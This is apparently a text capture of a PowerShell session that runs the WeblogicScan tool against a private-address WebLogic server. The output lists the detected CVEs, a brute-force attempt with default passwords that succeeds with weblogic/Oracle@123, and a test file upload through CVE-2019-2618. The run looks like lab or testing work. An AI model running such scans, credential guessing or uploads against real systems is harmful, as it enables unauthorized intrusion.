 Command Prompt
PS D:\Data\secquan\exp\WeblogicScan-master> python .\WeblogicScan.py 192.168.111.129 7001
From WeblogicScan V1.2 Fixed by Ra1ndr0op: drops.org.cn | V 1.3.1
Welcome To WeblogicScan !!
[*]开始检测 weblogic-console
[+]The target Weblogic console address is exposed!
[+]The path is: http://192.168.111.129:7001/console/login/LoginForm.jsp
[+]Please try weak password blasting!
[+]Weblogic后台路径存在
[*]开始检测 SSRF
[+]The target Weblogic UDDI module is exposed!
[+]The path is: http://192.168.111.129:7001/uddiexplorer/
[+]Please verify the SSRF vulnerability!
[+]SSRF 漏洞存在
[*]开始检测 CVE20192725
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[+]CVE-2019-2725 漏洞存在
[*]开始检测 CVE20192729
[-]CVE20192729 未成功检测，请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE201710271
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-10271
[+]CVE-2017-10271 漏洞存在
[*]开始检测 CVE20173506
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-3506
[+]CVE-2017-3506 漏洞存在
[*]开始检测 CVE20192618
[-]口令爆破失败: weblogic/weblogic
[-]口令爆破失败: weblogic/weblogic1
[-]口令爆破失败: weblogic/weblogic10
[-]口令爆破失败: weblogic/weblogic123
[+]口令爆破成功:weblogic/Oracle@123
[+]weblogic服务名:AdminServer
[+]8位随机字符目录:gyuitk
[+]上传文件成功: http://192.168.111.129:7001/bea_wls_deployment_internal/test.tmp
[+]CVE-2019-2618 漏洞存在
[*]开始检测 CVE20182894
[-]Target weblogic not detected CVE-2018-2894
[*]开始检测 CVE20182628
[-]Target weblogic not detected CVE-2018-2628
[*]开始检测 CVE20182893
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2018-2893
[+]CVE-2018-2893 漏洞存在
[*]开始检测 CVE20160638
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2016-0638
[+]CVE-2016-0638漏洞存在
[*]开始检测 CVE20163510
[-]Target weblogic not detected CVE-2016-3510
英